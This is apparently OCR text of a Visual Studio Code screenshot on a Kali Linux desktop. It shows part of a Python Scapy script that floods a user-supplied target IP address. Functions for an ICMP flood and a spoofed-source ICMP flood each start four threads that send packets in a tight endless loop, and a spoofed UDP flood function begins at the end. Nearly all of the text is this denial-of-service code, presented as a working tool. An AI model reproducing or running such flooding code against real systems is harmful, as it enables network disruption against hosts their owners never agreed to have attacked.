 script.py - Visual Studio ...
1.65 GB
sda
Net
12:07 PM
61%
kali
script.py - Visual Studio Code
Task Manager
Easy to use application to monitor system resources
script.py 9+
home > kali > Desktop > script.py
135 t3 = threading.Thread(target=spoofed_flood())
136 t4 = threading.Thread(target=spoofed_flood())
137
138 t1.start()
139 t2.start()
140 t3.start()
141 t4.start()
142
143 def icmp_flood():
144
145 print("Insert target IP address: ")
146 target = input()
147 print("Attacking " + target + " with ICMP flood.")
148
149 def flood():
150 packet = IP(dst=target)/ICMP()/"random_payload"
151 send(packet, inter=0.00001, loop=1)
152
153
154 t1 = threading.Thread(target=flood())
155 t2 = threading.Thread(target=flood())
156 t3 = threading.Thread(target=flood())
157 t4 = threading.Thread(target=flood())
158
159 t1.start()
160 t2.start()
161 t3.start()
162 t4.start()
163
164 def spoofed_icmp_flood():
165 print("Insert target IP address: ")
166 target = input()
167 print("Attacking " + target + " with ICMP flood.")
168
169
170 def spoofed_flood():
171 packet = packet = IP(src="192.168.222." + str(random.randint(2, 253)), dst=target) / \
172 ICMP()/"random_payload"
173 send(packet, inter=0.000001, loop=1)
174
175
176 t1 = threading.Thread(target=spoofed_flood())
177 t2 = threading.Thread(target=spoofed_flood())
178 t3 = threading.Thread(target=spoofed_flood())
179 t4 = threading.Thread(target=spoofed_flood())
180
181 t1.start()
182 t2.start()
183 t3.start()
184 t4.start()
185
186 def spoofed_udp_flood():
Python 3.9.7 64-bit
0 32
Ln 1, Col 1
Spaces: 4
UTF-8
LF
Python